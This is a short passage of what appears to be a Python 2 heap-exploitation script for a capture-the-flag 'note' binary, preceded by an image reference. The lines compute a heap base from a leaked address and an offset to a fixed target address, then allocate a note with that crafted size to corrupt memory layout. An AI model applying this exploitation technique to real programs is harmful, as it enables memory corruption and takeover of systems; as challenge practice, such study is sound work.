 96 heapBase = leakAddr - 8
97 pos = 0x804b120 - (heapBase+0x48*3+0x48*4+16)
98 payload1 = ''
99 print '=== 5 new note, pos:', pos
100 new_note(str(pos), payload1)